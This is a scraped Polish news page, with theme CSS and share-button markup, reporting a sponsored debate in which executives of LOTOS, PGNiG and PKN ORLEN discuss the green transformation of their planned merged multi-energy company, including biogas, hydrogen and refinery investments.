                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>W roli panelistów w debacie „Zielona transformacja: wyzwanie dla nowego, silnego koncernu multienergetycznego”, w ramach tegorocznego Kongresu 590, udział wzięli:</p>
<ul>
<li>Krzysztof Nowicki, wiceprezes zarządu ds. fuzji i przejęć Grupy LOTOS SA</li>
<li>Artur Cieślik, wiceprezes zarządu ds. strategii i regulacji PGNiG SA</li>
<li>Karol Wolff, dyrektor Biura Strategii i Projektów Strategicznych PKN ORLEN</li>
<li>Dawid Piekarz, wiceprezes Instytutu Staszica</li>
</ul>
<figure id="attachment_24971" aria-describedby="caption-attachment-24971" style="width: 696px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-24971 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3259-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3259-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3259-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3259-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3259-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3259-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3259-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3259-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3259-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24971" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<p>– Po fuzji trzech czempionów rynku oil&amp;gas, powstały podmiot będzie jednocześnie w stanie poukładać nowe i dotychczasowe linie biznesowe tak, aby każda z firm, które do tej pory funkcjonowały osobno, zajmowała się tym, co jest w stanie robić najlepiej. W ten sposób będzie mogła budować kompetencje w ramach poszczególnych centrów – stwierdził Karol Wolff, dyrektor Biura Strategii i Projektów Strategicznych PKN ORLEN.</p>
<p>Jego zdaniem przed skonsolidowanym przedsiębiorstwem stanie bardzo skonkretyzowane wyzwanie – z jednej strony optymalizacji funkcjonowania dotychczasowych zakładów produkcyjnych i linii biznesowych, z drugiej zaś takiego zorganizowania swoich centrów w ramach nowej grupy, by rozwijać kolejne obszary, takie jak biogaz, wodór oraz paliwa alternatywne. – Nowy podmiot po połączeniu będzie w stanie realizować największe inwestycje, pozyskiwać nowe technologie i wdrażać je na korzyść całej polskiej gospodarki – przekonywał Karol Wolff.</p>
<figure id="attachment_24972" aria-describedby="caption-attachment-24972" style="width: 696px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-24972 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3159-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3159-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3159-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3159-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3159-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3159-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3159-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3159-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3159-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24972" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<h3><strong>Nie tylko wodór</strong></h3>
<p>Polskie Górnictwo Naftowe i Gazownictwo w perspektywie średnioterminowej swoje kompetencje widzi w obszarze biogazu, a po jego oczyszczeniu w biometanie. W perspektywie długoterminowej będzie stawiać na wodór – taką zapowiedź złożył Artur Cieślik, wiceprezes zarządu ds. strategii i regulacji PGNiG SA. Jako „wiano”, które PGNiG chce wnieść do tworzonego koncernu multienergetycznego, określił kompetencje koncernu w zakresie przesyłania i magazynowania gazów – nic dziwnego, skoro PGNiG jest spółką, która posiada największą sieć przesyłową w Europie. Należy je wykorzystać także przy otwarciu możliwości przesyłania gazów odnawialnych. Spółka będzie starała się w pierwszym rzędzie blendować metan z biometanem, a w dłuższej perspektywie – z wodorem.</p>
<figure id="attachment_24973" aria-describedby="caption-attachment-24973" style="width: 696px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-24973 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3164-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3164-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3164-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3164-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3164-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3164-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3164-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3164-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3164-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24973" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<h3><strong>Zielona rewolucja, nie ewolucja</strong></h3>
<p>Interesujące podejście do tworzenia nowego multienergetycznego podmiotu zaprezentował Krzysztof Nowicki, wiceprezes zarządu ds. fuzji i przejęć Grupy LOTOS. Według niego w perspektywie 2050 roku gaz wciąż będzie funkcjonował jako stabilne źródło energii. W średnioterminowej perspektywie należy zwrócić uwagę na biogaz, a długoterminowej jednak na wodór.</p>
<p>– Mamy do czynienia raczej z zielona rewolucją, a nie ewolucją, dlatego należy działać wspólnie i szybko, bo w dłuższym, ale nieodwołalnym horyzoncie czasowym, ta zielona rewolucja dotknie także gaz. Przed multienergetycznym koncernem stoi wiele nowych wyzwań i nie wystarczy, żeby to, co ten nowy podmiot będzie sprzedawał, było zeroemisyjne. Musi być także opłacalne – mówił Krzysztof Nowicki.</p>
<figure id="attachment_24974" aria-describedby="caption-attachment-24974" style="width: 696px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-24974 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3420-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3420-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3420-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3420-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3420-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3420-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3420-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3420-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3420-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24974" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<p>I zaznaczył, że wszyscy zaangażowani w tę fuzję dążą do tego, by multienergetyczny koncern wreszcie powstał, co przyniesie nowe szanse całej polskiej gospodarce. – Sukcesem będzie zbudowanie koncernu o wspólnej kulturze organizacyjnej, szanującego walory organizacyjne i kompetencyjne tych, którzy będą nowy podmiot tworzyć – dodał wiceprezes Grupy LOTOS, podkreślając przy tym istotną i konieczną do monitorowania rolę kształtowania się orzecznictwa prawnego dotyczącego dużych spółek energetycznych. – Bez wspólnego podjęcia ryzyka i stawiania czoła wyzwaniom nie można myśleć o sukcesie – podkreślił.</p>
<p>W opinii wszystkich uczestników dyskusji, multienergetyczny koncern, jeśli szybko powstanie, będzie mógł oddziaływać na 100 milionów obywateli naszego regionu Europy. Można mówić, że będzie to podmiot średniej wielkości, jak na standardy światowe, ale z całą pewnością jest on w stanie rosnąć razem z rynkiem.</p>
<figure id="attachment_24975" aria-describedby="caption-attachment-24975" style="width: 696px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-24975 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3173-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3173-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3173-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3173-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3173-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3173-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3173-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3173-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3173-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24975" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<p>– Zintegrowane przedsiębiorstwo powinno rozwijać się tam, gdzie pojawi się miejsce na najbardziej rentowne i intratne inwestycje, np. w energetyce jądrowej. W tym procesie rozwoju nowa firma będzie pozyskiwać nowych partnerów w postaci nie tylko nowych dostawców i odbiorców produktów, ale i firm dysponujących najnowocześniejszymi technologiami, także z obszaru wykorzystania biogazu. Zyska przy tym wiarygodnych i silnych partnerów finansowych, wchodząc także dzięki temu do pierwszej ligi firm w swoich obszarach działalności – stwierdził Krzysztof Nowicki.</p>
<h3><strong>Intratne produkty</strong></h3>
<p>Multikoncern będzie mógł także mocniej angażować się w budowę gospodarki obiegu zamkniętego. Nie będąc zmuszonym do biernego korzystania z importowanych technologii, może tworzyć je sam lub współtworzyć.</p>
<figure id="attachment_24977" aria-describedby="caption-attachment-24977" style="width: 696px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-24977 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3289-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3289-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3289-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3289-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3289-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3289-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3289-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3289-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3289-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24977" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<p>Wiceprezes Krzysztof Nowicki zachęcał do spojrzenia na kwestie „eko” nie tylko z perspektywy niskiej emisji, ale znacznie szerzej. Przyszłościową szansę ma na przykład technologia przerobu ropy naftowej i wykorzystania jej pochodnych w przemyśle farmaceutycznym. Warto też wspomnieć dużą i zakończoną z sukcesem inwestycję LOTOSU pod nazwą „Projekt EFRA”, dzięki której możliwy jest pogłębiony przerób ropy naftowej. Inwestycję o wartości blisko 2,5 mld zł. Jej efektem jest zaprzestanie sprzedaży ciężkich olejów opałowych zawierających duże ilości siarki, które do końca 2020 roku były używane przez statki na morzach i oceanach. Dzięki temu udało się radykalnie zmniejszyć emisję siarki, a cel biznesowy znakomicie współgrał z celem klimatycznym.</p>
<figure id="attachment_24978" aria-describedby="caption-attachment-24978" style="width: 696px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-24978 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3412-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3412-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3412-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3412-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3412-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3412-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3412-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3412-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3412-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24978" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<p>Należąca do grupy spółka LOTOS Asfalt postrzegana jest dziś już jako największy w Polsce dostawca asfaltu do budowy dróg i budownictwa i w tym obszarze firma prowadzi projekty służące zmniejszeniu emisyjności.</p>
<p>Także węgiel można spożytkować w procesach wytwarzania wielu produktów należących do dyscyplin i dziedzin życia nie związanych z kopalnictwem czy energetyką. Szersze spojrzenie na ekologię oraz możliwości, które tkwią zarówno w surowcach, jak i przetworzonych produktach, otwiera możliwości wejścia przez nowy koncern w intratne nisze, w których będzie mógł z powodzeniem konkurować nawet z największymi tuzami branży.</p>
<figure id="attachment_24979" aria-describedby="caption-attachment-24979" style="width: 696px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-24979 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3392-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3392-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3392-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3392-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3392-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3392-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3392-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3392-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3392-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24979" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<p>– Warto już o tym myśleć, korzystając przy tym pełniej z polskiego dorobku naukowo- badawczego, co pozwoli uzyskać rynkowe przewagi konkurencyjne w obszarach, w których trendy będą kształtować się dopiero w przyszłości. Mogą one o sobie dać znać i to nawet w nieodległej – podsumował wiceprezes Grupy LOTOS.</p>
<figure id="attachment_24980" aria-describedby="caption-attachment-24980" style="width: 696px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-24980 size-large" src="https://fpg24.pl/wp-content/uploads/2021/10/IMG_3342-1024x683.jpg" alt="" width="696" height="464" srcset="https://superpress.pl/wp-content/uploads/2021/10/IMG_3342-1024x683.jpg 1024w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3342-300x200.jpg 300w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3342-768x512.jpg 768w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3342-1536x1024.jpg 1536w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3342-2048x1365.jpg 2048w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3342-696x464.jpg 696w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3342-1068x712.jpg 1068w, https://superpress.pl/wp-content/uploads/2021/10/IMG_3342-1920x1280.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" /><figcaption id="caption-attachment-24980" class="wp-caption-text">Fot. MALWA/Forum Polskiej Gospodarki</figcaption></figure>
<p><strong>Relacja przygotowana we współpracy z Grupą LOTOS</strong></p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-24970 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Wyzwania+dla+nowego+koncernu+multienergetycznego&url=https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
